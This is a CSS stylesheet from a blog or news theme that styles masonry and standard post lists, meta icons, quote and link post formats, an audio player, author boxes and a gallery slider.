.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before {
  position: absolute;
  top: 0;
  left: -20px;
  display: inline-block;
  vertical-align: inherit;
  font-family: 'FontAwesome';
  color: #b7b6b6;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  font-size: 15px;
  line-height: inherit;
  margin: 0 5px 0 0;
  -webkit-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:hover:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:hover:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:hover:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:hover:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:hover:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:hover:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:hover:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:hover:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:hover:before {
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before {
  content: "\f017";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before {
  content: "\f0e6";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before {
  content: "\f087";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before {
  content: "\f06e";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before {
  content: "\f1e0";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-excerpt,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-excerpt,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-excerpt {
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-blog-share,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-blog-share,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-blog-share {
  position: absolute;
  right: 0;
  bottom: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.mkd-horizontally-centered-content .mkd-post-item-inner,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.mkd-horizontally-centered-content .mkd-post-item-inner,
.mkd-blog-holder.mkd-blog-type-masonry article.mkd-horizontally-centered-content .mkd-post-item-inner {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-standard article.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry article.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-blog-gallery,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-blog-gallery,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-blog-gallery {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
}

html[xmlns] .mkd-blog-holder.mkd-blog-type-standard article .mkd-pg-slider, html[xmlns]
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-pg-slider, html[xmlns]
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-pg-slider {
  display: block;
}

* html .mkd-blog-holder.mkd-blog-type-standard article .mkd-pg-slider, * html
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-pg-slider, * html
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-pg-slider {
  height: 1%;
}

.no-js .mkd-blog-holder.mkd-blog-type-standard article .mkd-pg-slider > .mkd-pg-slides:first-child, .no-js
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-pg-slider > .mkd-pg-slides:first-child, .no-js
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-pg-slider > .mkd-pg-slides:first-child {
  display: block;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote, .mkd-blog-holder.mkd-blog-type-standard article.format-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link {
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  padding: 30px 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote + .format-quote,
.mkd-blog-holder.mkd-blog-type-standard article.format-quote + .format-link, .mkd-blog-holder.mkd-blog-type-standard article.format-link + .format-quote,
.mkd-blog-holder.mkd-blog-type-standard article.format-link + .format-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote + .format-quote,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote + .format-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link + .format-quote,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link + .format-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote + .format-quote,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote + .format-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link + .format-quote,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link + .format-link {
  border-top: 0;
  padding-top: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title {
  position: relative;
  padding-left: 50px;
  margin-top: 13px;
  margin-bottom: 22px;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title > *, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title > * {
  -webkit-transition: color, cubic-bezier(0.25, 0.1, 0.11, 0.99), 0.25s;
  -moz-transition: color, cubic-bezier(0.25, 0.1, 0.11, 0.99), 0.25s;
  transition: color, cubic-bezier(0.25, 0.1, 0.11, 0.99), 0.25s;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title > *, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title > * {
  margin: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title:before, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title:before {
  position: absolute;
  font-family: FontAwesome;
  left: 0;
  display: inline-block;
  height: 100%;
  width: 38px;
  font-weight: 400;
  font-size: 37px;
  line-height: 47px;
  text-align: left;
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-link, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-link,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-link {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote:hover .mkd-post-title > *, .mkd-blog-holder.mkd-blog-type-standard article.format-link:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote:hover .mkd-post-title > *,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link:hover .mkd-post-title > * {
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-quote .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-title:before {
  content: '\f10e';
}

.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.format-link .mkd-post-title:before,
.mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-title:before {
  content: '\f0c1';
}

.mkd-blog-holder.mkd-blog-type-standard article li > h6,
.mkd-blog-holder.mkd-blog-type-standard .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-featured-with-rest-small article li > h6,
.mkd-blog-holder.mkd-blog-type-featured-with-rest-small .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-first-post-full-content article li > h6,
.mkd-blog-holder.mkd-blog-type-first-post-full-content .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-one-big-two-small article li > h6,
.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-bnl-holder li > h6, .mkd-blog-holder.mkd-blog-type-masonry article li > h6,
.mkd-blog-holder.mkd-blog-type-masonry .mkd-bnl-holder li > h6 {
  display: inline-block;
}

.mkd-blog-holder.mkd-blog-type-standard article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-standard .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-featured-with-rest-small article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-featured-with-rest-small .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-first-post-full-content article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-first-post-full-content .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-one-big-two-small article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-bnl-holder:not(:last-child), .mkd-blog-holder.mkd-blog-type-masonry article:not(:last-child),
.mkd-blog-holder.mkd-blog-type-masonry .mkd-bnl-holder:not(:last-child) {
  margin-bottom: 30px;
}

/* these are values from newshub1 */
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-featured-with-rest-small section .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-first-post-full-content section .mkd-post-item-inner .mkd-pt-excerpt,
.mkd-blog-holder.mkd-blog-type-one-big-two-small section .mkd-post-item-inner .mkd-pt-excerpt {
  margin-top: 12px;
  margin-bottom: 1px;
}

.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section {
  padding-top: 7px;
  padding-bottom: 0;
}

.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-post-info-category,
.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category {
  padding-top: 1px;
  padding-bottom: 4px;
}

/* Blog List Styles - end
   ========================================================================== */
.mkd-blog-holder.mkd-blog-type-masonry {
  opacity: 0;
  -webkit-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-appeared {
  opacity: 1;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  vertical-align: middle;
  float: left;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section {
  display: inline-block;
  vertical-align: middle;
  float: right;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section .mkd-read-more {
  vertical-align: top;
  padding: 0;
  line-height: inherit;
  font-weight: 400;
}

.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-more-section .mkd-read-more > * {
  padding: 0;
}

.mkd-blog-holder.mkd-blog-type-masonry article.format-quote, .mkd-blog-holder.mkd-blog-type-masonry article.format-link {
  border-top: 0;
  border-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  /* overwrite settings cuz we can be sure if with this selector */
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-horizontally-centered-content .mkd-post-item-inner {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-meta-section,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-horizontally-centered-content .mkd-post-item-inner .mkd-pt-more-section {
  display: inline-block;
  float: none;
}

.mkd-blog-holder.mkd-blog-type-masonry {
  /* grid */
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-2 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-2 .mkd-blog-masonry-grid-sizer {
  width: 48.75%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-2 article:nth-child(2n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 .mkd-blog-masonry-grid-sizer {
  width: 31.6666666667%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 article:nth-child(3n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 .mkd-blog-masonry-grid-sizer {
  width: 23.125%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article:nth-child(4n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article,
.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 .mkd-blog-masonry-grid-sizer {
  width: 18%;
}

.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article:nth-child(5n+1) {
  clear: both;
}

.mkd-blog-holder.mkd-blog-type-masonry article {
  padding: 0 0 10px;
}

.mkd-blog-holder.mkd-blog-type-masonry .mkd-blog-masonry-grid-gutter {
  width: 2.5%;
}

.mkd-blog-holder.mkd-blog-type-featured-with-rest-small .mkd-bnl-holder:not(:last-child) {
  margin-bottom: 30px;
}

.mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-more-holder, .mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-more-section, .mkd-blog-holder.mkd-blog-type-featured-with-rest-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  width: auto;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-bnl-holder:not(:last-child) {
  margin-bottom: 30px;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-more-holder,
.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-more-section,
.mkd-blog-holder.mkd-blog-type-one-big-two-small.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  width: auto;
}

.mkd-blog-holder.mkd-blog-type-one-big-two-small .mkd-post-item img {
  width: 100%;
}

.mkd-blog-holder.mkd-blog-type-first-post-full-content article:not(:last-child) {
  margin-bottom: 30px;
}

.mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div {
  text-align: center;
}

.mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-more-holder, .mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-more-section, .mkd-blog-holder.mkd-blog-type-first-post-full-content.mkd-horizontally-centered-content > div .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-meta-section {
  display: inline-block;
  width: auto;
}

/* ==========================================================================
   2. Blog parts styles
   ========================================================================== */
/* Blog Audio Styles - start
   ========================================================================== */
.mkd-blog-audio-holder .mejs-container, .mkd-blog-audio-holder .mejs-embed, .mkd-blog-audio-holder .mejs-embed body, .mkd-blog-audio-holder .mejs-container .mejs-controls {
  background: none;
}

.mkd-blog-audio-holder .mejs-container {
  background-color: #0e0e0e;
}

.mkd-blog-audio-holder .mejs-container,
.mkd-blog-audio-holder .mejs-container .mejs-controls {
  height: 49px !important;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls {
  padding: 0 25px 0 12px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button {
  width: 35px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button {
  width: 42px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button {
  height: 49px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button button {
  position: relative;
  height: 100%;
  background: none;
  background-position: center;
  background-repeat: no-repeat;
  margin: 0;
  border: 0;
  outline: none;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-play button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-play button {
  width: 29px;
  position: relative;
  background-image: url("img/audio/play.png");
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-pause button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-pause button {
  width: 29px;
  background-image: url("img/audio/pause.png");
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-stop button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-stop button {
  width: 29px;
  background-image: url("img/audio/stop.png");
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-mute button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-mute button {
  width: 42px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-mute button:after,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-mute button:after {
  content: '\f028';
  font-family: 'FontAwesome';
  font-size: 20px;
  color: #fff;
  display: inline-block;
  vertical-align: middle;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-unmute button,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-unmute button {
  width: 42px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-unmute button:after,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-unmute button:after {
  content: '\f026';
  font-family: 'FontAwesome';
  font-size: 20px;
  color: #fff;
  display: inline-block;
  vertical-align: middle;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time {
  height: 100%;
  padding: 0 18px 0 12px;
  font-size: 17px;
  color: #fff;
  line-height: 49px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time > * {
  font-family: inherit;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time.mejs-duration-container {
  padding: 0 0 0 14px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail {
  height: 100%;
  padding: 0;
  font-family: inherit;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total {
  height: 4px;
  margin: 24px 8px;
  background: none;
  background-color: #767575;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-current {
  height: 4px;
  background: none;
  background-color: #fff;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-float {
  top: -20px;
  border: 0;
  color: #fff;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-loaded,
.mkd-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-float {
  background: none;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider {
  height: 49px;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  height: 4px;
  top: 24px;
  background: none;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: #767575;
}

.mkd-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background-color: #fff;
}

/* Blog Audio Styles - end
   ========================================================================== */
/* Blog Author styles - start
   ========================================================================== */
.mkd-author-description {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
}

.mkd-author-description .mkd-title-holder {
  margin-bottom: 22px;
}

.mkd-author-description .mkd-author-description-inner {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mkd-author-description .mkd-author-description-image {
  float: left;
  width: 105px;
}

.mkd-author-description .mkd-author-description-image a {
  position: relative;
  z-index: 2;
}

.mkd-author-description .mkd-author-description-image a, .mkd-author-description .mkd-author-description-image img {
  display: block;
}

.mkd-author-description .mkd-author-description-text-holder {
  position: relative;
  padding-left: 132px;
}

.mkd-author-description .mkd-author-description-text-holder .mkd-author-name {
  margin: 4px 0 0;
}

.mkd-author-description .mkd-author-email {
  display: block;
  margin: 1px 0 0;
  color: #7a7979;
  font-size: 13px;
  line-height: 1.3em;
}

.mkd-author-description .mkd-author-text {
  display: block;
  margin: 8px 0 0;
}

.mkd-author-description .mkd-author-text p {
  margin: 0;
}

/* Blog Author styles - end
   ========================================================================== */
/* Blog Gallery Styles - start
   ========================================================================== */
.mkd-blog-gallery {
  position: relative;
}

.mkd-blog-gallery .mkd-pg-slider {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mkd-blog-gallery .mkd-pg-slider .mkd-pg-slides {
  display: none;
  padding: 0;
  -webkit-backface-visibility: hidden;
}

.mkd-blog-gallery .mkd-pg-slider .mkd-pg-slides img {
  display: block;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav {
  height: 0;
  margin: 0;
  padding: 0;
  list-style: none;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li {
  margin: 0;
  padding: 0;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a {
  opacity: 0;
  -webkit-transition: opacity 0.15s ease-in-out;
  -moz-transition: opacity 0.15s ease-in-out;
  transition: opacity 0.15s ease-in-out;
  font-size: 0;
  line-height: 0;
  display: block;
  width: 60px;
  height: 60px;
  cursor: pointer;
  color: transparent;
  background: rgba(255, 255, 255, 0.6);
  border: 0;
  outline: none;
  padding: 0;
  top: calc(50% - 30px);
  position: absolute;
  z-index: 9;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a:before {
  font-family: Ionicons;
  font-size: 17px;
  width: 60px;
  height: 60px;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 60px;
  color: #7a7979;
  text-align: center;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-prev {
  left: 0;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-prev:before {
  content: "\f3cf";
}

